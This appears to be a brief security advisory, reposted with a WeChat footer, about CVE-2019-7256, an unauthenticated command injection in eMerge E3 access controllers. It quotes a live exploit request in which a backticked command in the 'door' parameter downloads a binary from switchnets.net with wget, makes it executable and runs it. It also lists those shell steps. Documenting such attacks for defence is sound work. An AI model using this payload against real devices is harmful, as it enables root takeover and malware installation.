 Vulnerability | CVE-2019-7256:
A Command Injection vulnerability has been reported in eMerge E3-series access controller. This issue is
triggered due to insufficient sanitizing of user-supplied inputs to a PHP function allowing arbitrary
command execution with root privileges. A remote unauthenticated attacker can exploit this to execute
arbitrary commands within the context of the application, via a crafted HTTP request.
Exploit:
SonicWall Capture Labs Threat Research team observe huge hits on our firewalls that attempt to exploit
the command injection vulnerability with the below HTTP request.
http://xx.xx.xx.xx/card_scan_decoder.php?No=30&door=`wget http://switchnets.net/hoho.arm7;
chmod 777 hoho.arm7; ./hoho.arm7 linear`
Once the vulnerability is exploited successfully on the target, the following shell commands will be
executed on the target system:
wget http://switchnets.net/hoho.armv7l; // Download file
chmod 777 hoho.armv7l; // Change the permission of the file
./hoho.armv7l // Execute the file
NOSEC
微信号: CII-SRC